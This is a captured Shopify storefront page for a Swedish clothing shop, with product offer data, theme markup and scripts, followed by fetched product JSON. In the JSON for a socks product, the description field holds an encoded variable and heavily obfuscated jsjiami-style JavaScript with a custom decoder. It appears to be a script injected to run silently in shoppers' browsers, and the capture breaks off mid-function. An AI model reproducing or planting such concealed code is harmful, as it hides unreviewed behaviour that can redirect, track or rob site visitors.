            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814765872"
          },
{
            "@type" : "Offer","sku": "LF10271030C02M","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814798640"
          },
{
            "@type" : "Offer","sku": "LF10271030C02L","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814831408"
          },
{
            "@type" : "Offer","sku": "LF10271030C02XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814864176"
          },
{
            "@type" : "Offer","sku": "LF10271030C022XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814896944"
          },
{
            "@type" : "Offer","sku": "LF10271030C023XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814929712"
          },
{
            "@type" : "Offer","sku": "LF10271030C024XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814962480"
          },
{
            "@type" : "Offer","sku": "LF10271030C03M","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814995248"
          },
{
            "@type" : "Offer","sku": "LF10271030C03L","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625815028016"
          },
{
            "@type" : "Offer","sku": "LF10271030C03XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625815060784"
          },
{
            "@type" : "Offer","sku": "LF10271030C032XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625815093552"
          },
{
            "@type" : "Offer","sku": "LF10271030C033XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625815126320"
          },
{
            "@type" : "Offer","sku": "LF10271030C034XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625815159088"
          }
]
    }
  </script>
</section>

          


</section><section id="shopify-section-template--23974046138672__17164355362f0f5d91" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--23974046138672__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-card.css?v=113622750498251492231739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-price.css?v=98846690776184680721739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/section-product-recommendations.css?v=81056799490274251521739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/swiper-bundle.min.css?v=133708609008927581691739426875" media="print" onload="this.media='all'">
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-card.css?v=113622750498251492231739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-price.css?v=98846690776184680721739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/section-product-recommendations.css?v=81056799490274251521739426875" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/quick-add.css?v=29817237735402245151739426875" media="print" onload="this.media='all'">
<script src="//redveviel.com/cdn/shop/t/9/assets/quick-add.js?v=75395697177789853391739426875" defer="defer"></script>
<script src="//redveviel.com/cdn/shop/t/9/assets/product-form.js?v=24702737604959294451739426875" defer="defer"></script>
<script src="//redveviel.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=4613722382496785371739426875" defer="defer"></script><style data-shopify>.section-template--23974046138672__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--23974046138672__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style>



<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--23974046138672__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--23974046138672__product-recommendations&product_id=9445231231280&limit=10">
    
  </product-recommendations>
</div>




</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//redveviel.com/cdn/shop/t/9/assets/section-multicolumn.css?v=160985939011001891041739426875" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-slider.css?v=21509152082215959751739426875" media="print" onload="this.media='all'">
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-slider.css?v=21509152082215959751739426875" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//redveviel.com/cdn/shop/t/9/assets/section-footer.css?v=161974523362327542321747973857" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-newsletter.css?v=103472482056003053551739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-list-menu.css?v=114114031882565059261739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-list-payment.css?v=69253961410771838501739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-list-social.css?v=40892210992689128741739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/component-rte.css?v=69919436638515329781739426875" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//redveviel.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341739426875" media="print" onload="this.media='all'">

<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-newsletter.css?v=103472482056003053551739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-list-menu.css?v=114114031882565059261739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-list-payment.css?v=69253961410771838501739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-list-social.css?v=40892210992689128741739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/component-rte.css?v=69919436638515329781739426875" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//redveviel.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341739426875" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 75px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#1ab3da
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 100px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>7-15 dagar för leverans i Sverige</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Gratis retur</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                             <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0786/4028/3952/files/25c2db27342c5dbea06355fead06a393.png?v=1712648645" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Säkra betalningar</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/kontakta-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakta oss
                            </a>
                            </li><li>
                            <a href="/pages/immateriella-rattigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immateriella rättigheter
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/varfor-valja-oss" class="link link--text list-menu__item list-menu__item--link">
                                Varför välja oss?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politik</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/allmanna-villkor" class="link link--text list-menu__item list-menu__item--link">
                                Allmänna Villkor
                            </a>
                            </li><li>
                            <a href="/pages/retur-och-aterbetalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- och återbetalningspolicy
                            </a>
                            </li><li>
                            <a href="/pages/integritetspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Integritetspolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalningspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi accepterar</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//redveviel.com/cdn/shop/files/trust.png?v=1754448730" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">redveviel</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">När du gör ett urval uppdateras sidan.</li>
      <li id="a11y-new-window-message">Öppnas i ett nytt fönster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://redveviel.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ett fel uppstod när du uppdaterade din varukorg. Försök igen.`,
        quantityError: `Du kan endast lägga till [quantity] av denna artikel i din varukorg.`
      }

      window.variantStrings = {
        addToCart: `Lägg i varukorgen`,
        soldOut: `Slutsåld`,
        unavailable: `Ej tillgänglig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilden [index] är nu tillgänglig i gallerivisning`,
        shareSuccess: `Länken kopierades till urklipp`,
        pauseSlideshow: `Pausa bildspelet`,
        playSlideshow: `Spela bildspel`,
      }
    </script><script src="//redveviel.com/cdn/shop/t/9/assets/predictive-search.js?v=31278710863581584031739426875" defer="defer"></script>

<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
    
  <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 10rem;
    right: 4rem;
    z-index: 10;
    background-color: rgba(0,0,0,.6);
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1698031934846" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5102"><path d="M900.8 131.2H123.2c-12.8 0-24-11.2-24-24s11.2-24 24-24h777.6c12.8 0 24 11.2 24 24s-11.2 24-24 24z m-406.4 52.8c9.6-9.6 25.6-9.6 33.6 0L872 528c9.6 9.6 9.6 25.6 0 33.6-9.6 9.6-25.6 9.6-33.6 0L536 259.2v673.6c0 12.8-11.2 24-24 24s-24-11.2-24-24V259.2L185.6 561.6c-9.6 9.6-25.6 9.6-33.6 0-9.6-9.6-9.6-25.6 0-33.6l342.4-344z" fill="#ffffff" p-id="5103"></path></svg>
</div>
<script>
  $(function(){
    window.onscroll = function () {
        let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').show();
        }else{
           $('.lt_back_to_top').hide();
        }
    }

    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
 
<script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

<!-- Failed to render app block "225974469635385529": app block path "shopify://apps/cartly-abandoned-cart-recovery/blocks/app_er/27483516-328f-4b12-bd55-24ebb3ec5feb" does not exist --><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "539ab3452c9a220eb0a05a8e1847f638"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=28c6c9.myshopify.com&store_client_id=RmN4dzJYWFZ2Zml1OGxOc0tUcmQvdz09
body_size: 0
content:
{"result":"success","security_token":"$2y$10$xRAoxXgLsgksL\/NgFmn24evXK\/5KCyCStxxPKs9PtGeidlhcr..J2"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://redveviel.com/products/non-washable-portable-compressed-cotton-socks.js
body_size: 5481
content:
{"id":9833631383856,"title":"Icke tvättbara bärbara strumpor av komprimerad bomull","handle":"non-washable-portable-compressed-cotton-socks","description":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938109855962.gif?v=1693818216\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938108564984.gif?v=1693818223\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938108756793.gif?v=1693818228\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938100383038.jpg?v=1693818239\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938102109317.jpg?v=1693818244\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938102384444.jpg?v=1693818248\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938102502240.jpg?v=1693818253\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938102621470.jpg?v=1693818258\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938102823648.gif?v=1693818264\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938102976564.jpg?v=1693818269\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938103112372.gif?v=1693818275\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938103424895.jpg?v=1693818279\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938103571890.gif?v=1693818285\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938103692517.jpg?v=1693818291\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938103833523.gif?v=1693818296\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938103958120.jpg?v=1693818303\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938104113380.gif?v=1693818311\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938104247657.jpg?v=1693818316\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938104451703.gif?v=1693818331\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938104769351.gif?v=1693818336\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938104927898.jpg?v=1693818342\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938105083562.gif?v=1693818365\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938105282084.jpg?v=1693818371\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938105445792.jpg?v=1693818376\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938105594239.gif?v=1693818382\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938105747195.jpg?v=1693818387\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938105916198.gif?v=1693818393\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938106045235.jpg?v=1693818404\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938106355073.jpg?v=1693818409\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/16938106498180.jpg?v=1693818416\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDI1h\/LzE3FQlKyXztGTjREMDA4MUM7OkxDRL0zQTS+NU4zQTM4MkS\/OUVKVaAExcGU4=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var 